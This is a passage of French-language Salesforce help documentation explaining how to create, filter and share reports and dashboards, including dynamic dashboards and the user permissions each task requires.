



#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-1) [Création d'un rapport personnalisé](#page-3822-0)

### Premiers pas avec les rapports

Configurez votre environnement de rapport, utilisez le générateur de rapports pour créer un rapport de base et organisez vos rapports pour faciliter la recherche d'informations dont vous avez besoin. Dans la plupart des cas, vous pouvez démarrer un rapport standard et le personnaliser selon vos besoins.

Vous pouvez créer un rapport sur toutes les données auxquelles vous avez accès en lecture ou lecture/écriture. Les données disponibles varient en fonction de votre modèle de partage, mais vous pouvez presque toujours créer un rapport sur les données appartenant ou partagées par des utilisateurs de niveau inférieur dans la hiérarchie, quel que soit votre modèle de partage (certains modèles de partage n'autorisent pas la création de rapports). Salesforce offre deux méthodes de création de rapports sur les informations vous appartenant ou appartenant aux utilisateurs dont vous êtes responsable :

- **•** Certains rapports disposent d'un filtre d'affichage. Sélectionnez l'option « Mon équipe », par exemple « Opportunités de mon équipe », pour afficher les données qui vous appartiennent ou appartenant aux utilisateurs d'un niveau inférieur dans la hiérarchie.
- **•** Certains rapports, tels que les rapports d'opportunité et d'activité, ont des liens **hiérarchiques** qui permettent de naviguer vers divers jeux de données dans la hiérarchie de rôles ou d'utilisateurs. Si votre organisation utilise la gestion des territoires, dans certains rapports ces liens sont basés sur la hiérarchie de territoires.

Vous pouvez trier le rapport par responsable d'enregistrement ou par rôle lors de la personnalisation du rapport.

CONSULTER ÉGALEMENT : [Amélioration des performances des rapports](#page-3958-0) [Génération d'un rapport](#page-3758-0) [Accès à vos données grâce aux rapports](#page-3963-0) [Exécution d'un rapport](#page-203-0) [Types de rapport standard](#page-3761-0)

### <span id="page-3963-0"></span>Accès à vos données grâce aux rapports

Utilisez des rapports pour exploiter les données accumulées au fil du temps par votre organisation. Vous pouvez examiner les données de votre organisation dans presque toutes les combinaisons, les afficher sous des formats conviviaux et les partager les enseignements des résultats via des tableaux de bord.

Un rapport renvoie un ensemble d'enregistrements qui remplissent certains critères et les affiche dans des lignes et des colonnes organisées. Les données de rapport peuvent être filtrées, groupées et affichées dans un graphique. Les rapports sont stockés dans des dossiers qui en contrôlent l'accès.

#### CONSULTER ÉGALEMENT :

[Personnalisation des rapports](#page-3826-0) [Types de rapport standard](#page-3761-0)

# Tableaux de bord

## Présentation des tableaux de bord

Les tableaux de bord offrent des vues globales de vos données Salesforce. Avant d'élaborer, de lire et de partager des tableaux de bord, prenez connaissance des concepts de base ci-dessous.

Lorsque vous préparez l'organisation de vos données Salesforce dans des tableaux de bord, tenez compte des conseils suivants :

- **•** Les rapports fournissent toutes les données affichées dans un tableau de bord. Les tableaux de bord peuvent afficher des données de plusieurs rapports.
- **•** Lors de l'actualisation d'un tableau de bord, tous les rapports qui incluent des données doivent être exécutés. Si l'exécution des rapports est longue, celle du tableau de bord l'est également.
- **•** Les tableaux de bord sont partagés via des dossiers. Les utilisateurs qui ont accès au dossier dans lequel votre tableau de bord est enregistré ont également accès à votre tableau de bord. Assurez-vous d'enregistrer votre tableau de bord dans le dossier approprié.

Avant de créer ou de lire un tableau de bord, familiarisez-vous avec les fonctionnalités et les concepts ci-dessous.

#### **Éditeur de tableau de bord**

L'éditeur de tableau de bord est un outil par glisser-déposer visuel qui permet de créer des tableaux de bord et de modifier des tableaux de bord existants. L'éditeur de tableau est l'endroit où vous ajoutez, modifiez et organisez les composants des tableaux de bord.

Pour lancer l'éditeur de tableau de bord, cliquez sur **Nouveau tableau de bord**.

#### **Composants**

Les tableaux de bord sont formés de composants. Chaque composant contient un graphique ou une métrique qui affiche les données d'un rapport. Des composants différents peuvent afficher les données de différents rapports.

#### **Utilisateur actif (Affichage en tant que)**

Dans Salesforce, les différents utilisateurs ont des autorisations différentes pour accéder aux données. Un tableau de bord affiche uniquement des données auxquelles l'utilisateur actif du tableau de bord a accès.

Par exemple, supposons que vous affichez un tableau de bord qui présente des pistes. Emily est responsable des opérations commerciales, elle a accès à toutes les pistes. Marcus est spécialiste des ventes directes, il affiche uniquement les pistes dont il est

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

propriétaire. Si Emily est l'utilisateur actif du tableau de bord, celui-ci affiche des données de toutes les pistes dans Salesforce. Si Marcus est l'utilisateur actif, le tableau de bord affiche uniquement des données des pistes qui appartiennent à Marcus.

### Élaboration d'un tableau de bord

Lorsque vous êtes prêt(e) à partager des données Salesforce avec des collègues, élaborez un tableau de bord. Les tableaux de bord permettent d'organiser les données de rapports à l'aide de graphiques, de tableaux et de métriques. Si vos collègues ont besoin d'informations supplémentaires, ils peuvent visualiser les rapports sur les données de votre tableau de bord.

1. [Création d'un tableau de bord Salesforce Classic](#page-3965-0)

Vous pouvez créer un tableau de bord pour générer une vue graphique des données dans vos rapports.

3. [Installation d'exemples de tableaux de bord CRM à partir d'AppExchange](#page-3966-0) Utilisez ces tableaux de bord disponibles sur AppExchange comme point de départ pour créer des tableaux de bord adaptés à votre activité.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### <span id="page-3965-0"></span>Création d'un tableau de bord Salesforce Classic

Vous pouvez créer un tableau de bord pour générer une vue graphique des données dans vos rapports.

Cette rubrique présente la création de tableaux de bord pour des rapports dans Salesforce Classic. Pour plus d'informations sur la création de tableaux de bord dans Wave Analytics, lisez l'article [Création d'un tableau de bord dans Wave Analytics](#page-3702-0) à la page 3697.

Conseil: Vous pouvez cloner un tableau de bord pour créer rapidement un nouveau tableau de bord avec des propriétés et des composants identiques à celui que vous visualisez. Cliquez sur **Cloner**, modifiez les paramètres du tableau de bord, puis enregistrez.

- **1.** Créez les rapports personnalisés contenant les données que vous souhaitez afficher.
	- Important: Assurez-vous de stocker ces rapports dans des dossiers auxquels peuvent accéder les utilisateurs du tableau de bord appropriés.
- **2.** Cliquez sur l'onglet Tableaux de bord.
- **3.** Cliquez sur **Aller à la liste du tableau de bord**.
- **4.** Cliquez sur **Nouveau tableau de bord** pour créer un nouveau tableau de bord. Pour modifier un tableau de bord existant, cliquez sur son nom dans la liste.
- **5.** Personnalisez votre tableau de bord, puis cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Suppression d'un tableau de bord](#page-3986-0) [Installation d'exemples de tableaux de bord CRM à partir d'AppExchange](#page-3966-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer des tableaux de bord :

**•** Exécuter les rapports ET Gérer les tableaux de bord

Pour modifier et supprimer les tableaux de bord que vous avez créés :

**•** Exécuter les rapports ET Gérer les tableaux de bord

Pour modifier et supprimer les tableaux de bord que vous n'avez pas créés :

**•** « Exécuter les rapports », « Gérer des tableaux de bord » ET « Afficher toutes les données »

Pour créer, modifier et supprimer des tableaux de bord dynamiques :

**•** Exécuter les rapports ET Gérer les tableaux de bord dynamiques

#### <span id="page-3966-0"></span>Installation d'exemples de tableaux de bord CRM à partir d'AppExchange

Utilisez ces tableaux de bord disponibles sur AppExchange comme point de départ pour créer des tableaux de bord adaptés à votre activité.

Le package d'exemples de tableau de bord CRM disponible sur AppExchange fournit des tableaux de bord qui illustrent les meilleures pratiques, avec des rapports sous-jacents basés sur les objets et les champs standard de votre organisation. Ils contiennent des tableaux de bord de vente, de marketing, de service et de support, que vous pouvez utiliser pour suivre vos processus commerciaux et vos indicateurs clés de performance, ceux de votre équipe et ceux votre organisation. Dans ce package, les tableaux de bord comprennent :

#### **• Tableaux de bord Ventes et marketing**

- **–** Tableau de bord Dirigeant marketing
- **–** Tableau de bord Responsable marketing
- **–** Tableau de bord Responsable des ventes
- **–** Tableau de bord Commercial

#### **• Tableaux de bord Service client**

- **–** Tableau de bord Présentation de l'agent superviseur
- **–** Tableau de bord Présentation du directeur du service
- **–** Tableau de bord Indicateur clé de performance du service
- **1.** Dans AppExchange, recherchez « Salesforce CRM Dashboards », puis cliquez sur **Get It Now**.
- **2.** Pour installer les exemples de tableau de bord, installez le package.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition. **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour installer des packages :

**•** Télécharger des packages AppExchange

Pour créer des tableaux de bord :

**•** Exécuter des rapports ET Gérer les tableaux de bord

## <span id="page-3967-0"></span>Filtrage de votre tableau de bord

Les filtres de tableaux de bord facilitent le renvoi de différentes combinaisons de données à partir d'un tableau de bord unique. Il n'est pas nécessaire d'utiliser des tableaux de bord séparés pour différents ensembles d'utilisateurs. Il suffit de donner un filtre approprié à chaque groupe. Lorsque vous utilisez un filtre dans un tableau de bord, la vue filtrée est de nouveau affichée lors de votre prochaine visite du tableau de bord.

Un filtre a un nom, un opérateur de filtrage et une ou plusieurs valeurs. Chaque filtre peut inclure jusqu'à 10 options. Chaque tableau de bord peut inclure jusqu'à 3 filtres. Pour augmenter les limitations des options de filtrage, contactez Salesforce. 50 options de filtre sont possibles au maximum.

Vous pouvez filtrer des listes de sélection, des références et des cases à cocher, et des champs de texte, numériques, de date et date/heure.

Lorsque vous modifiez des filtres dans un tableau de bord, il affiche les données précédemment mises en cache, si elles existent. Si aucune donnée n'existe, le tableau de bord extrait les données les plus récentes. Dans les deux cas, la date « Dernière actualisation » du tableau de bord indique l'heure et la date des données que vous consultez. Cliquez sur **Actualiser** pour afficher les toutes dernières données.

- Remarque: Il existe certaines opérations que vous ne pouvez pas effectuer avec des filtres de tableau de bord.
	- **•** Des filtres ne peuvent pas être ajoutés à des tableaux de bord qui contiennent des composants Visualforce ou s-control.
	- **•** Il n'est pas possible de filtrer dans les champs de compartiment. Il est toutefois possible d'utiliser un rapport filtré dans un champ de compartiment de la page du tableau de bord.
	- **•** Les filtres ne s'appliquent pas lorsque vous planifiez ou envoyez par e-mail un tableau de bord.
	- **•** Vous ne pouvez pas filtrer les données dans un rapport joint d'une vue de tableau de bord, ni ajouter un filtre à un tableau de bord qui contient uniquement des rapports joints.
	- **•** Vous ne pouvez pas utiliser des champs de formule personnalisés dans un filtre de tableau de bord.
	- **•** Dans Lightning Experience, vous ne pouvez pas modifier les tableaux de bord filtrés, ce qui signifie que vous ne pouvez pas ajouter de nouveaux filtres aux tableaux de bord (vous pouvez toutefois changer les filtres existants en visualisant un tableau de bord). Pour modifier les tableaux de bord filtrés, basculez vers Salesforce Classic.

#### 1. [Ajout d'un filtre de tableau de bord](#page-3968-0)

Pour créer un filtre de tableau de bord, sélectionnez un champ qui contient le type d'information que vous souhaitez filtrer, puis définissez comment le filtre renvoie les données.

#### 2. [Application d'un filtre de tableau de bord](#page-3969-0)

Filtrez un tableau de bord pour analyser les informations de façon interactive. Lorsque vous filtrez un tableau de bord Salesforce Classic, la vue filtrée est conservée afin qu'au prochain affichage du tableau de bord, les données soient filtrées par la même vue. Dans Lightning Experience, les tableaux de bord sont toujours ouverts sans filtre appliqué.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour ajouter des filtres à un tableau de bord :

**•** Exécuter les rapports ET Gérer les tableaux de bord

Pour afficher, actualiser et filtrer des tableaux de bord

:

**•** Exécuter des rapports ET Accéder au dossier de tableaux de bord

#### 3. [Exemples de filtres de tableau de bord](#page-3970-0)

Les filtres d'un tableau de bord permettent de sélectionner différentes vues des données. Lorsque vous filtrez un tableau de bord Salesforce Classic, la vue filtrée est conservée afin qu'au prochain affichage du tableau de bord, les données soient filtrées par la même vue. Dans Lightning Experience, les tableaux de bord sont toujours ouverts sans filtre appliqué. Sans filtre de tableau de bord, vous devez créer plusieurs tableaux de bord chacun contenant son propre jeu de rapports filtrés.

### <span id="page-3968-0"></span>Ajout d'un filtre de tableau de bord

Pour créer un filtre de tableau de bord, sélectionnez un champ qui contient le type d'information que vous souhaitez filtrer, puis définissez comment le filtre renvoie les données.

Si le champ que vous sélectionnez pour le filtre peut avoir des champs équivalents. Les champs équivalents partagent le même objet sous-jacent que le champ sélectionné pour le filtre. Vous pouvez utiliser des champs équivalents afin de filtrer les composants ne contenant pas le champ exact que vous avez sélectionné pour le filtre, ou pour filtrer de façon différente certains composants. Par exemple, si vous filtrez sur le champ Propriétaire du compte, des champs équivalents peuvent comprendre Propriétaire de l'opportunité ou Opportunité créée par, car les trois champs font partie de l'objet Utilisateur.

Lorsque vous modifiez un tableau de bord, le filtrage de chaque composant est indiqué sous Filtré par. Si des champs équivalents sont disponibles pour un composant, vous pouvez sélectionner un autre champ pour filtrer le composant.

**1.** Cliquez sur **Modifier** dans votre tableau de bord, puis sur **Ajouter un filtre**.

Dans Lightning Experience, vous ne pouvez pas modifier les tableaux de bord filtrés, ce qui signifie que vous ne pouvez pas ajouter de nouveaux filtres aux tableaux de bord (vous pouvez toutefois changer les filtres existants en visualisant un tableau de bord). Pour modifier les tableaux de bord filtrés, basculez vers Salesforce Classic.

- **2.** Sélectionnez le champ par lequel filtrer dans la liste déroulante Champ. La liste déroulante inclut les champs qui peuvent être utilisés pour filtrer tous les composants (pour afficher des champs équivalents pour votre sélection, cliquez sur  $\mathbf{i}$ ).
- **3.** Attribuez à votre filtre une étiquette d'affichage pour l'identifier. Si votre filtre contient de nombreux champs équivalents, nous recommandons d'utiliser une étiquette adaptée à tous les composants.
- **4.** Sous Options de filtre, sélectionnez un opérateur, puis saisissez une ou plusieurs valeurs de filtrage.

Utilisez le champ **Nom de groupe** pour nommer votre filtre. Par exemple, dans un tableau de bord des ventes, vous pouvez regrouper plusieurs étapes d'opportunités dans un groupe appelé « Naissant ». Les utilisateurs peuvent ainsi filtrer rapidement le tableau de bord pour afficher uniquement les données correspondant aux affaires naissantes.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **AUTORISATIONS** UTILISATEUR

Pour ajouter des filtres à un tableau de bord :

**•** Exécuter les rapports ET Gérer les tableaux de bord



Remarque: Les options avec plusieurs valeurs sont traitées en tant que conditions OR.

**5.** Cliquez sur **OK**. Lorsque vous cliquez sur OK, vous pouvez visualiser comment le filtre s'applique à chaque composant. Si des champs équivalents sont disponibles pour un composant, vous pouvez sélectionner le champ à utiliser pour filtrer le composant.

<span id="page-3969-0"></span>Pour modifier ou supprimer un filtre existant, cliquez sur **Modifier le filtre** ou **Supprimer le filtre** dans la liste déroulante des filtres.

#### Application d'un filtre de tableau de bord

Filtrez un tableau de bord pour analyser les informations de façon interactive. Lorsque vous filtrez un tableau de bord Salesforce Classic, la vue filtrée est conservée afin qu'au prochain affichage du tableau de bord, les données soient filtrées par la même vue. Dans Lightning Experience, les tableaux de bord sont toujours ouverts sans filtre appliqué.

- Remarque: Les composants du tableau de bord ne sont pas tous nécessairement filtrés sur le même champ. La personne qui a créé ou modifié le tableau de bord spécifie le champ utilisé.
- **1.** Ouvrez un tableau de bord.

Dans Salesforce Classic, si vous avez appliqué des filtres lors de la dernière utilisation d'un tableau de bord, ils restent sélectionnés. Dans Lightning Experience, les tableaux de bord sont toujours ouverts sans filtre appliqué.

**2.** Sélectionnez une option dans la liste déroulante de filtres. Chaque filtre a une ou plusieurs options que vous pouvez sélectionner pour affiner votre choix.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour afficher, actualiser et filtrer des tableaux de bord :

**•** Exécuter des rapports ET Accéder au dossier de tableaux de bord



<span id="page-3970-0"></span>**3.** Pour afficher des données non filtrées, sélectionnez **Effacer le filtre** ou **Tous** dans la liste déroulante des filtres.

### Exemples de filtres de tableau de bord

Les filtres d'un tableau de bord permettent de sélectionner différentes vues des données. Lorsque vous filtrez un tableau de bord Salesforce Classic, la vue filtrée est conservée afin qu'au prochain affichage du tableau de bord, les données soient filtrées par la même vue. Dans Lightning Experience, les tableaux de bord sont toujours ouverts sans filtre appliqué. Sans filtre de tableau de bord, vous devez créer plusieurs tableaux de bord chacun contenant son propre jeu de rapports filtrés.

#### Performances commerciales par produit

Créez un tableau de bord sur les ventes qui permet aux visualiseurs de suivre les performances commerciales par produit. Pour cela, créez un tableau de bord avec des indicateurs de performance clés, par exemple, le chiffre d'affaires obtenu. Ajoutez un filtre au champ Nom du produit pour permettre aux visiteurs d'afficher les performances par produit.



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Affaires pour différents segments de compte

Montrez les performances de différents types d'affaires dans différents segments de compte en créant un tableau de bord avec deux filtres. Créez un filtre pour le Chiffre d'affaires annuel avec plusieurs plages reflétant la segmentation des comptes dans votre organisation, créez un filtre sur le Type d'opportunité, puis ajoutez un filtre pour montrer les affaires par Région. Créez ce tableau de bord de façon dynamique pour permettre à l'ensemble de l'organisation commerciale de l'utiliser : les directeurs commerciaux peuvent visualiser les performances de leur équipe et les représentants suivre leurs propres performances.



## <span id="page-3971-0"></span>Définition de vues individualisées d'un tableau de bord

Les tableaux de bord dynamique permettent à chaque utilisateur d'afficher les données auxquelles il a accès. Avec un tableau de bord dynamique, vous pouvez contrôler la visibilité des données sans avoir à créer un tableau de bord séparé, avec ses propres utilisateurs et dossiers en cours, pour chaque niveau d'accès aux données.

Les administrateurs contrôlent l'accès aux tableaux de bord en les stockant dans des dossiers dotés de paramètres de visibilité spécifiques. Les dossiers de tableaux de bord peuvent être publics, masqués, ou réservés à des groupes, des rôles ou des territoires. Si vous avez accès à un dossier, vous pouvez consulter ses tableaux de bord.

Les dossiers contrôlent l'accès au tableau de bord, mais l'utilisateur actuel détermine l'accès aux données. Les options de l'utilisateur actif sont les suivantes :

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**• Exécuter en tant qu'utilisateur spécifique.** Le tableau de bord est exécuté avec les paramètres

de sécurité de cet utilisateur unique et spécifique. Tous les utilisateurs qui ont accès au tableau de bord affichent les mêmes données, quels que soient leurs paramètres de sécurité personnels. Cette approche est parfaite pour partager une vue d'ensemble dans toute la hiérarchie ou pour motiver des membres d'une équipe en leur montrant les performances de chacun. Si vous n'êtes pas autorisé à « Afficher toutes les données », vous pouvez sélectionner uniquement votre propre identité. Si vous disposez de l'autorisation « Afficher les tableaux de bord de mon équipe », vous pouvez sélectionner n'importe quel utilisateur d'un niveau inférieur au vôtre dans la hiérarchie des rôles.

**• Exécuter en tant qu'utilisateur connecté.** Un tableau de bord dynamique est exécuté avec les paramètres de sécurité de l'utilisateur qui affiche le tableau de bord. Chaque utilisateur affiche le tableau de bord selon son propre niveau d'accès. Cette approche permet aux administrateurs de partager un ensemble commun de composants de tableau de bord avec des utilisateurs dotés de différents niveaux d'accès.

Avec un tableau de bord dynamique, vous pouvez contrôler la visibilité des données sans avoir à créer un tableau de bord séparé, avec ses propres utilisateurs et dossiers en cours, pour chaque niveau d'accès aux données. Un tableau de bord dynamique unique peut afficher un ensemble de mesures standard dans tous les niveaux de l'organisation.

Vous pouvez créer jusqu'à trois filtres pour chaque tableau de bord dynamique. Le filtrage des tableaux de bord dynamiques offre aux administrateurs une flexibilité supplémentaire lors de la création de tableaux de bord. Par exemple, vous pouvez créer une fiche d'évaluation des représentants de l'ensemble de l'organisation, qui contient des filtres pour les représentants et pour les produits. Les directeurs commerciaux peuvent ainsi visualiser les performances collectives et individuelles de leurs représentants. Il permet également de consulter les ventes par produit afin de mieux comprendre les produits spécifiques que les représentants vendent ou ne vendent pas.

Les responsables qui disposent de l'autorisation « Afficher les tableaux de bord de mon équipe » ou « Afficher toutes les données » peuvent définir une option de prévisualisation du tableau de bord, du point de vue de les utilisateurs de niveau inférieur dans la hiérarchies des rôles.

